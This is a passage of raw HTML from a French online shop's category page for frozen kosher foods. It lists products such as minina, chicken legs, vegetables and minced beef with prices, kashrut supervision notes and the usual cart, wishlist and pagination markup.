class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_134"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='134' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles134" itemprop="name" data-id="134"><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/minina-aux-oignons-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine">Minina aux oignons Surgelés...</a></div><div class="tvproduct-desc tvproduct-descs134" ><p>Cette minina est aussi savoureuse tiède ou froide&nbsp;! Une création de Mémé Hélène depuis 1998</p><p>Avec la surveillance du Ihoud HARABANIM JERUSALEM</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">9,43&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="1522" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/volaille-surgelee-cacher/pack-speciale-10-kg-cuisse-de-poulet-kasher-lepessah-shritta-loubavitch" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5468-home_default/pack-speciale-10-kg-cuisse-de-poulet-kasher-lepessah-shritta-loubavitch.jpg" alt = "Pack de Cuisse de poulet..." data-full-size-image-url = "https://www.groskash.com/5468-large_default/pack-speciale-10-kg-cuisse-de-poulet-kasher-lepessah-shritta-loubavitch.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3486-home_default/pack-speciale-10-kg-cuisse-de-poulet-kasher-lepessah-shritta-loubavitch.jpg" alt = "Pack de Cuisse de poulet..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="1522"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1522', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="1522"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_1522"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='1522' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles1522" itemprop="name" data-id="1522"><a href="https://www.groskash.com/volaille-surgelee-cacher/pack-speciale-10-kg-cuisse-de-poulet-kasher-lepessah-shritta-loubavitch">Pack de Cuisse de poulet...</a></div><div class="tvproduct-desc tvproduct-descs1522" ><p>Offre Spéciale, Pack d'environ 10kg de cuisses de poulets Casher "Yesh", 69,90€ au lieu de 89,50€</p><p>Produit phare, le préféré de beaucoup. Au four ou&nbsp; mijotées, elles sont faciles à préparer et<br />c'est un repas qui plait à tout le monde !</p><p></p><p>Sous la surveillance du Badatz Ihoud Arabanim, Shrita Loubavitch</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">94,31&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"><li class="product-flag on-sale tvproduct-new-box"><div class="tvproduct-new-label">Promo !</div></li></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="133" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/minina-nature-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5403-home_default/minina-nature-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg" alt = "Minina Nature Surgelés 500g..." data-full-size-image-url = "https://www.groskash.com/5403-large_default/minina-nature-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/227-home_default/minina-nature-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg" alt = "Minina Nature Surgelés 500g..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="133"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '133', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="133"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_133"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='133' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles133" itemprop="name" data-id="133"><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/minina-nature-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine">Minina Nature Surgelés 500g...</a></div><div class="tvproduct-desc tvproduct-descs133" ><p>Cette minina est aussi savoureuse tiède ou froide, en entrée avec une belle salade verte ou servie découpée en carré pour un apéritif gustatif <br />Une recette de Mémé Hélène</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">9,43&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="68" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/feves-fines-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/184-home_default/feves-fines-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Feves fines du marais MEME HELENE 1 Kg KASHER" data-full-size-image-url = "https://www.groskash.com/184-large_default/feves-fines-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/185-home_default/feves-fines-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Fèves fines &quot;Mémé Hélène&quot;..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="68"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '68', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="68"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_68"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='68' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles68" itemprop="name" data-id="68"><a href="https://www.groskash.com/legume-surgele-cacher/feves-fines-meme-helene-800g-casher-ihoud-klp">Fèves fines &quot;Mémé Hélène&quot;...</a></div><div class="tvproduct-desc tvproduct-descs68" ><p>Fèves fines préparées à partir de fèves fraîches,&nbsp;débarrassées de leur gousse, lavées, calibrées puis soigneusement triées et surgelées.</p><p>Sous la surveillance du Badatz Ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">5,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="60" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/champignons-eminces-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/163-home_default/champignons-eminces-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Champignons Eminces Surgeles 1 Kg KLP R" data-full-size-image-url = "https://www.groskash.com/163-large_default/champignons-eminces-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/164-home_default/champignons-eminces-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Champignons Emincés &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="60"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '60', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="60"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_60"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='60' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles60" itemprop="name" data-id="60"><a href="https://www.groskash.com/legume-surgele-cacher/champignons-eminces-meme-helene-800g-casher-ihoud-klp">Champignons Emincés &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs60" ><p>Le roi des légumes, en tête pour les repas de fêtes! Pour vous garantir une qualité régulière, les champignons "Mémé Hélène" sont cueillis et sélectionnés avec le plus grand soin. Lavés puis coupés, ils sont surgelés rapidement afin de préserver toute leur saveur et leurs qualités nutritionnelles.</p><p>Origine Pays-Bas</p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,32&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical></div></div> <nav class="pagination"><div class="col-md-4 tvpagination-show-all-product"> Affichage 1-40 de 80 article(s)</div><div class="col-md-6 pr-0 tvpagination-number"><ul class="page-list clearfix text-sm-center"><li class="current tvpage-list-pagination"> <a rel="nofollow" href="https://www.groskash.com/surgele-cacher" class="disabled js-search-link" > 1 </a></li><li class=" tvpage-list-pagination"> <a rel="nofollow" href="https://www.groskash.com/surgele-cacher?page=2" class="js-search-link" > 2 </a></li><li class=" tvpage-list-pagination"> <a rel="next" href="https://www.groskash.com/surgele-cacher?page=2" class="next js-search-link" > <i class="material-icons">&#xE315;</i> </a></li></ul></div></nav><div class="hidden-md-up text-xs-right up tvcms-product-inner-page-up"> <a href="#header" class="btn btn-secondary"> Retour en haut <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section></section></div><div id="right-column" class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-xs-12"><div class="tvcmsright-best-seller-product tvcmsrightpannel-all-product"><div class="tvleft-right-block tvright-pannel-all-product-titel"><div class="tvleft-right-title-wrap tvright-penal-product-inner-titel"><div class="tvleft-right-title">Meilleurs produits</div></div><div class=" tvright-penal-toggle-all-wrapper"><div class="tvright-product-wrapper-info tvright-penal-toggle-open"><div class="products tvright-product-wrapper wow zoomIn"> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="40" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4108-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/152-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp">Steak Haché Boeuf Casher...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">14,59&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="37" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4462-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/158-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp">Viande Hachée Egrenee...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">17,06&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4113-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3759-cart_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg" alt = "Blanc de poulet 1kg YESH IQF shritta loubawitch" data-full-size-image-url = "https://www.groskash.com/4113-large_default/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/blanc-de-poulet-en-morceau-individuel-yesh-poid-environ-700900g-iqf-casher-ihoud">Blanc de Poulet en morceau...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">16,22&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="3" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3768-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/324-cart_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg" alt = "Ailes de Poulet &quot;Yesh&quot;..." data-full-size-image-url = "https://www.groskash.com/3768-large_default/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/volaille-surgelee-cacher/ailes-de-poulet-yesh-entre-500g-et-650g-casher-ihoud-klp-shritta-loubavitch">Ailes de Poulet &quot;Yesh&quot;...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div> </artical></div><div class="tvcmsright-best-seller-product-link tvright-penal-link"> <a class="all-product-link float-xs-right float-md-right h4" href="https://www.groskash.com/meilleures-ventes"> Tous les produits les plus vendus<i class="material-icons">&#xE315;</i> </a></div></div></div></div></div><div class="tvcmsright-feature-product tvcmsrightpannel-all-product"><div class="tvleft-right-block tvright-pannel-all-product-titel"><div class="tvleft-right-title-wrap tvright-penal-product-inner-titel"><div class="tvleft-right-title">Produits en vedettes</div></div><div class=" tvright-penal-toggle-all-wrapper"><div class="tvright-product-wrapper-info tvright-penal-toggle-open"><div class="products tvright-product-wrapper wow zoomIn"> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="40" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4108-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/152-cart_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg" alt = "Steak Haché Kol-Tov 800gr pur Boeuf Glad Shritta Loubavitch Badatz IHOUD" data-full-size-image-url = "https://www.groskash.com/4108-large_default/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/steak-hache-boeuf-casher-kol-tov-800g-badatz-ihoud-klp">Steak Haché Boeuf Casher...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">14,59&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 col-md-4 col-sm-6 col-xs-12" data-id-product="37" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container tvleft-product-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvleft-product-img-block"> <a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4462-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/158-cart_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg" alt = "Viande Hachée Egrenee Casher &quot;Kol-Tov&quot; 800g IHOUD KLP" data-full-size-image-url = "https://www.groskash.com/4462-large_default/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp.jpg"> </a></div><div class="product-description tvleft-product-info-box"><div class="product-price-and-shipping tvleft-product-price"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div><h1 class="h3 product-title tvleft-product-title" itemprop="name"><a href="https://www.groskash.com/surgele-cacher/viande-hachee-egrenee-casher-kol-tov-800g-ihoud-klp">Viande Hachée Egrenee...</a></h1><div class="tvleft-price-content"> <span class="sr-only">Prix</span> <span itemprop="price" class="price tvnew-price">17,06&nbsp;€</span></div></div></div></div></div> </artical> <artical class="product-miniature js-product-miniature tvleft-product-slider col-xl-12 col-lg-12 